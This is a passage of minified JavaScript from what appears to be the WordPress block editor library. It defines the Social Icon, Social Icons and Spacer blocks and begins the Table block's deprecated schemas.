c-0.1-0.1-0.2-0.2-0.3-0.3s-0.4-0.5-0.7-0.9s-0.7-1-1.1-1.6c-0.4-0.6-0.8-1.3-1.3-2.2C2.9,9.4,2.5,8.5,2.1,7.5C2,7.4,2,7.3,2,7.2 c0-0.1,0-0.1,0-0.2l0-0.1c0.1-0.1,0.3-0.2,0.6-0.2l2.9,0c0.1,0,0.2,0,0.2,0.1S5.9,6.9,5.9,7L6,7c0.1,0.1,0.2,0.2,0.3,0.3 C6.4,7.7,6.5,8,6.7,8.4C6.9,8.8,7,9,7.1,9.2l0.2,0.3c0.2,0.4,0.4,0.8,0.6,1.1c0.2,0.3,0.4,0.5,0.5,0.7s0.3,0.3,0.4,0.4 c0.1,0.1,0.3,0.1,0.4,0.1c0.1,0,0.2,0,0.3-0.1c0,0,0,0,0.1-0.1c0,0,0.1-0.1,0.1-0.2c0.1-0.1,0.1-0.3,0.1-0.5c0-0.2,0.1-0.5,0.1-0.8 c0-0.4,0-0.8,0-1.3c0-0.3,0-0.5-0.1-0.8c0-0.2-0.1-0.4-0.1-0.5L9.6,7.6C9.4,7.3,9.1,7.2,8.7,7.1C8.6,7.1,8.6,7,8.7,6.9 C8.9,6.7,9,6.6,9.1,6.5c0.4-0.2,1.2-0.3,2.5-0.3c0.6,0,1,0.1,1.4,0.1c0.1,0,0.3,0.1,0.3,0.1c0.1,0.1,0.2,0.1,0.2,0.3 c0,0.1,0.1,0.2,0.1,0.3s0,0.3,0,0.5c0,0.2,0,0.4,0,0.6c0,0.2,0,0.4,0,0.7c0,0.3,0,0.6,0,0.9c0,0.1,0,0.2,0,0.4c0,0.2,0,0.4,0,0.5 c0,0.1,0,0.3,0,0.4s0.1,0.3,0.1,0.4c0.1,0.1,0.1,0.2,0.2,0.3c0.1,0,0.1,0,0.2,0c0.1,0,0.2,0,0.3-0.1c0.1-0.1,0.2-0.2,0.4-0.4 s0.3-0.4,0.5-0.7c0.2-0.3,0.5-0.7,0.7-1.1c0.4-0.7,0.8-1.5,1.1-2.3c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0.1-0.1,0.1-0.1l0,0l0.1,0 c0,0,0,0,0.1,0s0.2,0,0.2,0l3,0c0.3,0,0.5,0,0.7,0S21.9,7,21.9,7L22,7.1z"}))},{name:"whatsapp",attributes:{service:"whatsapp"},title:"WhatsApp",icon:()=>(0,Ke.createElement)(Ye.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,Ke.createElement)(Ye.Path,{d:"M 12.011719 2 C 6.5057187 2 2.0234844 6.478375 2.0214844 11.984375 C 2.0204844 13.744375 2.4814687 15.462563 3.3554688 16.976562 L 2 22 L 7.2324219 20.763672 C 8.6914219 21.559672 10.333859 21.977516 12.005859 21.978516 L 12.009766 21.978516 C 17.514766 21.978516 21.995047 17.499141 21.998047 11.994141 C 22.000047 9.3251406 20.962172 6.8157344 19.076172 4.9277344 C 17.190172 3.0407344 14.683719 2.001 12.011719 2 z M 12.009766 4 C 14.145766 4.001 16.153109 4.8337969 17.662109 6.3417969 C 19.171109 7.8517969 20.000047 9.8581875 19.998047 11.992188 C 19.996047 16.396187 16.413812 19.978516 12.007812 19.978516 C 10.674812 19.977516 9.3544062 19.642812 8.1914062 19.007812 L 7.5175781 18.640625 L 6.7734375 18.816406 L 4.8046875 19.28125 L 5.2851562 17.496094 L 5.5019531 16.695312 L 5.0878906 15.976562 C 4.3898906 14.768562 4.0204844 13.387375 4.0214844 11.984375 C 4.0234844 7.582375 7.6067656 4 12.009766 4 z M 8.4765625 7.375 C 8.3095625 7.375 8.0395469 7.4375 7.8105469 7.6875 C 7.5815469 7.9365 6.9355469 8.5395781 6.9355469 9.7675781 C 6.9355469 10.995578 7.8300781 12.182609 7.9550781 12.349609 C 8.0790781 12.515609 9.68175 15.115234 12.21875 16.115234 C 14.32675 16.946234 14.754891 16.782234 15.212891 16.740234 C 15.670891 16.699234 16.690438 16.137687 16.898438 15.554688 C 17.106437 14.971687 17.106922 14.470187 17.044922 14.367188 C 16.982922 14.263188 16.816406 14.201172 16.566406 14.076172 C 16.317406 13.951172 15.090328 13.348625 14.861328 13.265625 C 14.632328 13.182625 14.464828 13.140625 14.298828 13.390625 C 14.132828 13.640625 13.655766 14.201187 13.509766 14.367188 C 13.363766 14.534188 13.21875 14.556641 12.96875 14.431641 C 12.71875 14.305641 11.914938 14.041406 10.960938 13.191406 C 10.218937 12.530406 9.7182656 11.714844 9.5722656 11.464844 C 9.4272656 11.215844 9.5585938 11.079078 9.6835938 10.955078 C 9.7955938 10.843078 9.9316406 10.663578 10.056641 10.517578 C 10.180641 10.371578 10.223641 10.267562 10.306641 10.101562 C 10.389641 9.9355625 10.347156 9.7890625 10.285156 9.6640625 C 10.223156 9.5390625 9.737625 8.3065 9.515625 7.8125 C 9.328625 7.3975 9.131125 7.3878594 8.953125 7.3808594 C 8.808125 7.3748594 8.6425625 7.375 8.4765625 7.375 z"}))},{name:"x",attributes:{service:"x"},keywords:["twitter"],title:"X",icon:()=>(0,Ke.createElement)(Ye.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,Ke.createElement)(Ye.Path,{d:"M13.982 10.622 20.54 3h-1.554l-5.693 6.618L8.745 3H3.5l6.876 10.007L3.5 21h1.554l6.012-6.989L15.868 21h5.245l-7.131-10.378Zm-2.128 2.474-.697-.997-5.543-7.93H8l4.474 6.4.697.996 5.815 8.318h-2.387l-4.745-6.787Z"}))},{name:"yelp",attributes:{service:"yelp"},title:"Yelp",icon:()=>(0,Ke.createElement)(Ye.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,Ke.createElement)(Ye.Path,{d:"M12.271,16.718v1.417q-.011,3.257-.067,3.4a.707.707,0,0,1-.569.446,4.637,4.637,0,0,1-2.024-.424A4.609,4.609,0,0,1,7.8,20.565a.844.844,0,0,1-.19-.4.692.692,0,0,1,.044-.29,3.181,3.181,0,0,1,.379-.524q.335-.412,2.019-2.409.011,0,.669-.781a.757.757,0,0,1,.44-.274.965.965,0,0,1,.552.039.945.945,0,0,1,.418.324.732.732,0,0,1,.139.468Zm-1.662-2.8a.783.783,0,0,1-.58.781l-1.339.435q-3.067.981-3.257.981a.711.711,0,0,1-.6-.4,2.636,2.636,0,0,1-.19-.836,9.134,9.134,0,0,1,.011-1.857,3.559,3.559,0,0,1,.335-1.389.659.659,0,0,1,.625-.357,22.629,22.629,0,0,1,2.253.859q.781.324,1.283.524l.937.379a.771.771,0,0,1,.4.34A.982.982,0,0,1,10.609,13.917Zm9.213,3.313a4.467,4.467,0,0,1-1.021,1.8,4.559,4.559,0,0,1-1.512,1.417.671.671,0,0,1-.7-.078q-.156-.112-2.052-3.2l-.524-.859a.761.761,0,0,1-.128-.513.957.957,0,0,1,.217-.513.774.774,0,0,1,.926-.29q.011.011,1.327.446,2.264.736,2.7.887a2.082,2.082,0,0,1,.524.229.673.673,0,0,1,.245.68Zm-7.5-7.049q.056,1.137-.6,1.361-.647.19-1.272-.792L6.237,4.08a.7.7,0,0,1,.212-.691,5.788,5.788,0,0,1,2.314-1,5.928,5.928,0,0,1,2.5-.352.681.681,0,0,1,.547.5q.034.2.245,3.407T12.327,10.181Zm7.384,1.2a.679.679,0,0,1-.29.658q-.167.112-3.67.959-.747.167-1.015.257l.011-.022a.769.769,0,0,1-.513-.044.914.914,0,0,1-.413-.357.786.786,0,0,1,0-.971q.011-.011.836-1.137,1.394-1.908,1.673-2.275a2.423,2.423,0,0,1,.379-.435A.7.7,0,0,1,17.435,8a4.482,4.482,0,0,1,1.372,1.489,4.81,4.81,0,0,1,.9,1.868v.034Z"}))},{name:"youtube",attributes:{service:"youtube"},title:"YouTube",icon:()=>(0,Ke.createElement)(Ye.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,Ke.createElement)(Ye.Path,{d:"M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"}))}];Qw.forEach((e=>{e.isActive||(e.isActive=(e,t)=>e.service===t.service)}));const Kw=Qw,Yw=({url:e,setAttributes:t,setPopover:n,popoverAnchor:a,clientId:o})=>{const{removeBlock:r}=(0,gt.useDispatch)(nt.store);return(0,Ke.createElement)(nt.URLPopover,{anchor:a,onClose:()=>n(!1)},(0,Ke.createElement)("form",{className:"block-editor-url-popover__link-editor",onSubmit:e=>{e.preventDefault(),n(!1)}},(0,Ke.createElement)("div",{className:"block-editor-url-input"},(0,Ke.createElement)(nt.URLInput,{__nextHasNoMarginBottom:!0,value:e,onChange:e=>t({url:e}),placeholder:(0,tt.__)("Enter address"),disableSuggestions:!0,onKeyDown:t=>{e||t.defaultPrevented||![fn.BACKSPACE,fn.DELETE].includes(t.keyCode)||r(o)}})),(0,Ke.createElement)(et.Button,{icon:Ww,label:(0,tt.__)("Apply"),type:"submit"})))},Jw=({attributes:e,context:t,isSelected:n,setAttributes:a,clientId:o})=>{const{url:r,service:l,label:i,rel:s}=e,{showLabels:c,iconColor:m,iconColorValue:u,iconBackgroundColor:p,iconBackgroundColorValue:d}=t,[g,h]=(0,_t.useState)(!1),b=ut()("wp-social-link","wp-social-link-"+l,{"wp-social-link__is-incomplete":!r,[`has-${m}-color`]:m,[`has-${p}-background-color`]:p}),[_,y]=(0,_t.useState)(null),v=(e=>{const t=Kw.find((t=>t.name===e));return t?t.icon:Zw})(l),f=(e=>{const t=Kw.find((t=>t.name===e));return t?t.title:(0,tt.__)("Social Icon")})(l),k=null!=i?i:f,x=(0,nt.useBlockProps)({className:b,style:{color:u,backgroundColor:d}});return(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(nt.InspectorControls,null,(0,Ke.createElement)(et.PanelBody,{title:(0,tt.sprintf)((0,tt.__)("%s label"),f),initialOpen:!1},(0,Ke.createElement)(et.PanelRow,null,(0,Ke.createElement)(et.TextControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Link label"),help:(0,tt.__)("Briefly describe the link to help screen reader users."),value:i||"",onChange:e=>a({label:e})})))),(0,Ke.createElement)(nt.InspectorControls,{group:"advanced"},(0,Ke.createElement)(et.TextControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Link rel"),value:s||"",onChange:e=>a({rel:e})})),(0,Ke.createElement)("li",{...x},(0,Ke.createElement)(et.Button,{className:"wp-block-social-link-anchor",ref:y,onClick:()=>h(!0)},(0,Ke.createElement)(v,null),(0,Ke.createElement)("span",{className:ut()("wp-block-social-link-label",{"screen-reader-text":!c})},k),n&&g&&(0,Ke.createElement)(Yw,{url:r,setAttributes:a,setPopover:h,popoverAnchor:_,clientId:o}))))},Xw={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/social-link",title:"Social Icon",category:"widgets",parent:["core/social-links"],description:"Display an icon linking to a social media profile or site.",textdomain:"default",attributes:{url:{type:"string"},service:{type:"string"},label:{type:"string"},rel:{type:"string"}},usesContext:["openInNewTab","showLabels","iconColor","iconColorValue","iconBackgroundColor","iconBackgroundColorValue"],supports:{reusable:!1,html:!1,interactivity:{clientNavigation:!0}},editorStyle:"wp-block-social-link-editor"},{name:eE}=Xw,tE={icon:jw,edit:Jw,variations:Kw},nE=()=>Xe({name:eE,metadata:Xw,settings:tE}),aE=[{attributes:{iconColor:{type:"string"},customIconColor:{type:"string"},iconColorValue:{type:"string"},iconBackgroundColor:{type:"string"},customIconBackgroundColor:{type:"string"},iconBackgroundColorValue:{type:"string"},openInNewTab:{type:"boolean",default:!1},size:{type:"string"}},providesContext:{openInNewTab:"openInNewTab"},supports:{align:["left","center","right"],anchor:!0},migrate:e=>{if(e.layout)return e;const{className:t}=e,n="items-justified-",a=new RegExp(`\\b${n}[^ ]*[ ]?\\b`,"g"),o={...e,className:t?.replace(a,"").trim()},r=t?.match(a)?.[0]?.trim();return r&&Object.assign(o,{layout:{type:"flex",justifyContent:r.slice(16)}}),o},save:e=>{const{attributes:{iconBackgroundColorValue:t,iconColorValue:n,itemsJustification:a,size:o}}=e,r=ut()(o,{"has-icon-color":n,"has-icon-background-color":t,[`items-justified-${a}`]:a}),l={"--wp--social-links--icon-color":n,"--wp--social-links--icon-background-color":t};return(0,Ke.createElement)("ul",{...nt.useBlockProps.save({className:r,style:l})},(0,Ke.createElement)(nt.InnerBlocks.Content,null))}}],oE=aE,rE=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M16.7 7.1l-6.3 8.5-3.3-2.5-.9 1.2 4.5 3.4L17.9 8z"})),lE=[{name:(0,tt.__)("Small"),value:"has-small-icon-size"},{name:(0,tt.__)("Normal"),value:"has-normal-icon-size"},{name:(0,tt.__)("Large"),value:"has-large-icon-size"},{name:(0,tt.__)("Huge"),value:"has-huge-icon-size"}];const iE=(0,nt.withColors)({iconColor:"icon-color",iconBackgroundColor:"icon-background-color"})((function(e){var t;const{clientId:n,attributes:a,iconBackgroundColor:o,iconColor:r,isSelected:l,setAttributes:i,setIconBackgroundColor:s,setIconColor:c}=e,{iconBackgroundColorValue:m,customIconBackgroundColor:u,iconColorValue:p,openInNewTab:d,showLabels:g,size:h}=a,b=a.className?.includes("is-style-logos-only"),_=(0,_t.useRef)({});(0,_t.useEffect)((()=>{b?(_.current={iconBackgroundColor:o,iconBackgroundColorValue:m,customIconBackgroundColor:u},i({iconBackgroundColor:void 0,customIconBackgroundColor:void 0,iconBackgroundColorValue:void 0})):i({..._.current})}),[b]);const y=(0,Ke.createElement)("li",{className:"wp-block-social-links__social-placeholder"},(0,Ke.createElement)("div",{className:"wp-block-social-links__social-placeholder-icons"},(0,Ke.createElement)("div",{className:"wp-social-link wp-social-link-twitter"}),(0,Ke.createElement)("div",{className:"wp-social-link wp-social-link-facebook"}),(0,Ke.createElement)("div",{className:"wp-social-link wp-social-link-instagram"}))),v=(0,Ke.createElement)("li",{className:"wp-block-social-links__social-prompt"},(0,tt.__)("Click plus to add")),f=ut()(h,{"has-visible-labels":g,"has-icon-color":r.color||p,"has-icon-background-color":o.color||m}),k=(0,nt.useBlockProps)({className:f}),x=(0,nt.useInnerBlocksProps)(k,{placeholder:l?v:y,templateLock:!1,orientation:null!==(t=a.layout?.orientation)&&void 0!==t?t:"horizontal",__experimentalAppenderTagName:"li"}),w=[{value:r.color||p,onChange:e=>{c(e),i({iconColorValue:e})},label:(0,tt.__)("Icon color"),resetAllFilter:()=>{c(void 0),i({iconColorValue:void 0})}}];b||w.push({value:o.color||m,onChange:e=>{s(e),i({iconBackgroundColorValue:e})},label:(0,tt.__)("Icon background"),resetAllFilter:()=>{s(void 0),i({iconBackgroundColorValue:void 0})}});const E=(0,nt.__experimentalUseMultipleOriginColorsAndGradients)();return(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(nt.BlockControls,{group:"other"},(0,Ke.createElement)(et.ToolbarDropdownMenu,{label:(0,tt.__)("Size"),text:(0,tt.__)("Size"),icon:null,popoverProps:{position:"bottom right"}},(({onClose:e})=>(0,Ke.createElement)(et.MenuGroup,null,lE.map((t=>(0,Ke.createElement)(et.MenuItem,{icon:(h===t.value||!h&&"has-normal-icon-size"===t.value)&&rE,isSelected:h===t.value,key:t.value,onClick:()=>{i({size:t.value})},onClose:e,role:"menuitemradio"},t.name))))))),(0,Ke.createElement)(nt.InspectorControls,null,(0,Ke.createElement)(et.PanelBody,{title:(0,tt.__)("Settings")},(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Open links in new tab"),checked:d,onChange:()=>i({openInNewTab:!d})}),(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Show labels"),checked:g,onChange:()=>i({showLabels:!g})}))),E.hasColorsOrGradients&&(0,Ke.createElement)(nt.InspectorControls,{group:"color"},w.map((({onChange:e,label:t,value:a,resetAllFilter:o})=>(0,Ke.createElement)(nt.__experimentalColorGradientSettingsDropdown,{key:`social-links-color-${t}`,__experimentalIsRenderedInSidebar:!0,settings:[{colorValue:a,label:t,onColorChange:e,isShownByDefault:!0,resetAllFilter:o,enableAlpha:!0}],panelId:n,...E}))),!b&&(0,Ke.createElement)(nt.ContrastChecker,{textColor:p,backgroundColor:m,isLargeText:!1})),(0,Ke.createElement)("ul",{...x}))}));const sE={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/social-links",title:"Social Icons",category:"widgets",allowedBlocks:["core/social-link"],description:"Display icons linking to your social media profiles or sites.",keywords:["links"],textdomain:"default",attributes:{iconColor:{type:"string"},customIconColor:{type:"string"},iconColorValue:{type:"string"},iconBackgroundColor:{type:"string"},customIconBackgroundColor:{type:"string"},iconBackgroundColorValue:{type:"string"},openInNewTab:{type:"boolean",default:!1},showLabels:{type:"boolean",default:!1},size:{type:"string"}},providesContext:{openInNewTab:"openInNewTab",showLabels:"showLabels",iconColor:"iconColor",iconColorValue:"iconColorValue",iconBackgroundColor:"iconBackgroundColor",iconBackgroundColorValue:"iconBackgroundColorValue"},supports:{align:["left","center","right"],anchor:!0,__experimentalExposeControlsToChildren:!0,layout:{allowSwitching:!1,allowInheriting:!1,allowVerticalAlignment:!1,default:{type:"flex"}},color:{enableContrastChecker:!1,background:!0,gradients:!0,text:!1,__experimentalDefaultControls:{background:!1}},spacing:{blockGap:["horizontal","vertical"],margin:!0,padding:!0,units:["px","em","rem","vh","vw"],__experimentalDefaultControls:{blockGap:!0,margin:!0,padding:!1}},interactivity:{clientNavigation:!0}},styles:[{name:"default",label:"Default",isDefault:!0},{name:"logos-only",label:"Logos Only"},{name:"pill-shape",label:"Pill Shape"}],editorStyle:"wp-block-social-links-editor",style:"wp-block-social-links"},{name:cE}=sE,mE={example:{innerBlocks:[{name:"core/social-link",attributes:{service:"wordpress",url:"https://wordpress.org"}},{name:"core/social-link",attributes:{service:"facebook",url:"https://www.facebook.com/WordPress/"}},{name:"core/social-link",attributes:{service:"twitter",url:"https://twitter.com/WordPress"}}]},icon:jw,edit:iE,save:function(e){const{attributes:{iconBackgroundColorValue:t,iconColorValue:n,showLabels:a,size:o}}=e,r=ut()(o,{"has-visible-labels":a,"has-icon-color":n,"has-icon-background-color":t}),l=nt.useBlockProps.save({className:r}),i=nt.useInnerBlocksProps.save(l);return(0,Ke.createElement)("ul",{...i})},deprecated:oE},uE=()=>Xe({name:cE,metadata:sE,settings:mE}),pE=(0,Ke.createElement)(Ye.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,Ke.createElement)(Ye.Path,{d:"M7 18h4.5v1.5h-7v-7H6V17L17 6h-4.5V4.5h7v7H18V7L7 18Z"})),dE=[{attributes:{height:{type:"number",default:100},width:{type:"number"}},migrate(e){const{height:t,width:n}=e;return{...e,width:void 0!==n?`${n}px`:void 0,height:void 0!==t?`${t}px`:void 0}},save:({attributes:e})=>(0,Ke.createElement)("div",{...nt.useBlockProps.save({style:{height:e.height,width:e.width},"aria-hidden":!0})})}],gE=dE,hE=0;function bE({label:e,onChange:t,isResizing:n,value:a=""}){const o=(0,jt.useInstanceId)(et.__experimentalUnitControl,"block-spacer-height-input"),[r,l]=(0,nt.useSettings)("spacing.spacingSizes","spacing.units"),i=l?l.filter((e=>"%"!==e)):["px","em","rem","vw","vh"],s=(0,et.__experimentalUseCustomUnits)({availableUnits:i,defaultValues:{px:100,em:10,rem:10,vw:10,vh:25}}),c=e=>{t(e.all)},[m,u]=(0,et.__experimentalParseQuantityAndUnitFromRawValue)(a),p=(0,nt.isValueSpacingPreset)(a)?a:[m,n?"px":u].join("");return(0,Ke.createElement)(Ke.Fragment,null,(!r||0===r?.length)&&(0,Ke.createElement)(et.BaseControl,{label:e,id:o},(0,Ke.createElement)(et.__experimentalUnitControl,{id:o,isResetValueOnUnitChange:!0,min:hE,onChange:c,style:{maxWidth:80},value:p,units:s})),r?.length>0&&(0,Ke.createElement)(Ye.View,{className:"tools-panel-item-spacing"},(0,Ke.createElement)(nt.__experimentalSpacingSizesControl,{values:{all:p},onChange:c,label:e,sides:["all"],units:s,allowReset:!1,splitOnAxis:!1,showSideInLabel:!1})))}function _E({setAttributes:e,orientation:t,height:n,width:a,isResizing:o}){return(0,Ke.createElement)(nt.InspectorControls,null,(0,Ke.createElement)(et.PanelBody,{title:(0,tt.__)("Settings")},"horizontal"===t&&(0,Ke.createElement)(bE,{label:(0,tt.__)("Width"),value:a,onChange:t=>e({width:t}),isResizing:o}),"horizontal"!==t&&(0,Ke.createElement)(bE,{label:(0,tt.__)("Height"),value:n,onChange:t=>e({height:t}),isResizing:o})))}const yE=({orientation:e,onResizeStart:t,onResize:n,onResizeStop:a,isSelected:o,isResizing:r,setIsResizing:l,...i})=>{const s=t=>"horizontal"===e?t.clientWidth:t.clientHeight,c=e=>`${s(e)}px`;return(0,Ke.createElement)(et.ResizableBox,{className:ut()("block-library-spacer__resize-container",{"resize-horizontal":"horizontal"===e,"is-resizing":r,"is-selected":o}),onResizeStart:(e,a,o)=>{const r=c(o);t(r),n(r)},onResize:(e,t,a)=>{n(c(a)),r||l(!0)},onResizeStop:(e,t,n)=>{const o=s(n);a(`${o}px`),l(!1)},__experimentalShowTooltip:!0,__experimentalTooltipProps:{axis:"horizontal"===e?"x":"y",position:"corner",isVisible:r},showHandle:o,...i})},vE=({attributes:e,isSelected:t,setAttributes:n,toggleSelection:a,context:o,__unstableParentLayout:r,className:l})=>{const i=(0,gt.useSelect)((e=>{const t=e(nt.store).getSettings();return t?.disableCustomSpacingSizes})),{orientation:s}=o,{orientation:c,type:m,default:{type:u}={}}=r||{},p="flex"===m||!m&&"flex"===u,d=!c&&p?"horizontal":c||s,{height:g,width:h,style:b={}}=e,{layout:_={}}=b,{selfStretch:y,flexSize:v}=_,[f]=(0,nt.useSettings)("spacing.spacingSizes"),[k,x]=(0,_t.useState)(!1),[w,E]=(0,_t.useState)(null),[C,S]=(0,_t.useState)(null),B=()=>a(!1),N=()=>a(!0),T=e=>{N(),p&&n({style:{...b,layout:{..._,flexSize:e,selfStretch:"fixed"}}}),n({height:e}),E(null)},I=e=>{N(),p&&n({style:{...b,layout:{..._,flexSize:e,selfStretch:"fixed"}}}),n({width:e}),S(null)},P="horizontal"===d?C||v:w||v,M={height:"horizontal"===d?24:(()=>{if(!p)return w||(0,nt.getSpacingPresetCssVar)(g)||void 0})(),width:"horizontal"===d?(()=>{if(!p)return C||(0,nt.getSpacingPresetCssVar)(h)||void 0})():void 0,minWidth:"vertical"===d&&p?48:void 0,flexBasis:p?P:void 0,flexGrow:p&&k?0:void 0};return(0,_t.useEffect)((()=>{if(p&&"fill"!==y&&"fit"!==y&&!v)if("horizontal"===d){const e=(0,nt.getCustomValueFromPreset)(h,f)||(0,nt.getCustomValueFromPreset)(g,f)||"100px";n({width:"0px",style:{...b,layout:{..._,flexSize:e,selfStretch:"fixed"}}})}else{const e=(0,nt.getCustomValueFromPreset)(g,f)||(0,nt.getCustomValueFromPreset)(h,f)||"100px";n({height:"0px",style:{...b,layout:{..._,flexSize:e,selfStretch:"fixed"}}})}else!p||"fill"!==y&&"fit"!==y?p||!y&&!v||(n("horizontal"===d?{width:v}:{height:v}),n({style:{...b,layout:{..._,flexSize:void 0,selfStretch:void 0}}})):n("horizontal"===d?{width:void 0}:{height:void 0})}),[b,v,g,d,p,_,y,n,f,h]),(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(Ye.View,{...(0,nt.useBlockProps)({style:M,className:ut()(l,{"custom-sizes-disabled":i})})},"horizontal"===(z=d)?(0,Ke.createElement)(yE,{minWidth:hE,enable:{top:!1,right:!0,bottom:!1,left:!1,topRight:!1,bottomRight:!1,bottomLeft:!1,topLeft:!1},orientation:z,onResizeStart:B,onResize:S,onResizeStop:I,isSelected:t,isResizing:k,setIsResizing:x}):(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(yE,{minHeight:hE,enable:{top:!1,right:!1,bottom:!0,left:!1,topRight:!1,bottomRight:!1,bottomLeft:!1,topLeft:!1},orientation:z,onResizeStart:B,onResize:E,onResizeStop:T,isSelected:t,isResizing:k,setIsResizing:x}))),!p&&(0,Ke.createElement)(_E,{setAttributes:n,height:w||g,width:C||h,orientation:d,isResizing:k}));var z};const fE={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/spacer",title:"Spacer",category:"design",description:"Add white space between blocks and customize its height.",textdomain:"default",attributes:{height:{type:"string",default:"100px"},width:{type:"string"}},usesContext:["orientation"],supports:{anchor:!0,spacing:{margin:["top","bottom"],__experimentalDefaultControls:{margin:!0}},interactivity:{clientNavigation:!0}},editorStyle:"wp-block-spacer-editor",style:"wp-block-spacer"},{name:kE}=fE,xE={icon:pE,edit:vE,save:function({attributes:e}){const{height:t,width:n,style:a}=e,{layout:{selfStretch:o}={}}=a||{},r="fill"===o||"fit"===o?void 0:t;return(0,Ke.createElement)("div",{...nt.useBlockProps.save({style:{height:(0,nt.getSpacingPresetCssVar)(r),width:(0,nt.getSpacingPresetCssVar)(n)},"aria-hidden":!0})})},deprecated:gE},wE=()=>Xe({name:kE,metadata:fE,settings:xE}),EE=(0,Ke.createElement)(Ye.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,Ke.createElement)(Ye.Path,{d:"M19 3H5c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2zM5 4.5h14c.3 0 .5.2.5.5v3.5h-15V5c0-.3.2-.5.5-.5zm8 5.5h6.5v3.5H13V10zm-1.5 3.5h-7V10h7v3.5zm-7 5.5v-4h7v4.5H5c-.3 0-.5-.2-.5-.5zm14.5.5h-6V15h6.5v4c0 .3-.2.5-.5.5z"})),CE={"subtle-light-gray":"#f3f4f5","subtle-pale-green":"#e9fbe5","subtle-pale-blue":"#e7f5fe","subtle-pale-pink":"#fcf0ef"},SE={attributes:{hasFixedLayout:{type:"boolean",default:!1},caption:{type:"string",source:"html",selector:"figcaption",default:""},head:{type:"array",default:[],source:"query",selector:"thead tr",query:{cells:{type:"array",default:[],source:"query",selector:"td,th",query:{content:{type:"string",source:"html"},tag:{type:"string",default:"td",source:"tag"},scope:{type:"string",source:"attribute",attribute:"scope"},align:{type:"string",source:"attribute",attribute:"data-align"}}}}},body:{type:"array",default:[],source:"query",selector:"tbody tr",query:{cells:{type:"array",default:[],source:"query",selector:"td,th",query:{content:{type:"string",source:"html"},tag:{type:"string",default:"td",source:"tag"},scope:{type:"string",source:"attribute",attribute:"scope"},align:{type:"string",source:"attribute",attribute:"data-align"}}}}},foot:{type:"array",default:[],source:"query",selector:"tfoot tr",query:{cells:{type:"array",default:[],source:"query",selector:"td,th",query:{content:{type:"string",source:"html"},tag:{type:"string",default:"td",source:"tag"},scope:{type:"string",source:"attribute",attribute:"scope"},align:{type:"string",source:"attribute",attribute:"data-align"}}}}}},supports:{anchor:!0,align:!0,color:{__experimentalSkipSerialization:!0,gradients:!0,__experimentalDefaultControls:{background:!0,text:!0}},spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalLetterSpacing:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalDefaultControls:{fontSize:!0}},__experimentalBorder:{__experimentalSkipSerialization:!0,color:!0,style:!0,width:!0,__experimentalDefaultControls:{color:!0,style:!0,width:!0}},__experimentalSelector:".wp-block-table > table"},save({attributes:e}){const{hasFixedLayout:t,head:n,body:a,foot:o,caption:r}=e;if(!n.length&&!a.length&&!o.length)return null;const l=(0,nt.__experimentalGetColorClassesAndStyles)(e),i=(0,nt.__experimentalGetBorderClassesAndStyles)(e),s=ut()(l.className,i.className,{"has-fixed-layout":t}),c=!nt.RichText.isEmpty(r),m=({type:e,rows:t})=>{if(!t.length)return null;const n=`t${e}`;return(0,Ke.createElement)(n,null,t.map((({cells:e},t)=>(0,Ke.createElement)("tr",{key:t},e.map((({content:e,tag:t,scope:n,align:a},o)=>{const r=ut()({[`has-text-align-${a}`]:a});return(0,Ke.createElement)(nt.RichText.Content,{className:r||void 0,"data-align":a,tagName:t,value:e,key:o,scope:"th"===t?n:void 0})}))))))};return(0,Ke.createElement)("figure",{...nt.useBlockProps.save()},(0,Ke.createElement)("table",{className:""===s?void 0:s,style:{...l.style,...i.style}},(0,Ke.createElement)(m,{type:"head",rows:n}),(0,Ke.createElement)(m,{type:"body",rows:a}),(0,Ke.createElement)(m,{type:"foot",rows:o})),c&&(0,Ke.createElement)(nt.RichText.Content,{tagName:"figcaption",value:r}))}},BE={attributes:{hasFixedLayout:{type:"boolean",default:!1},backgroundColor:{type:"string"},caption:{type:"string",source:"html",selector:"figcaption",default:""},head:{type:"array",default:[],source:"query",selector:"thead 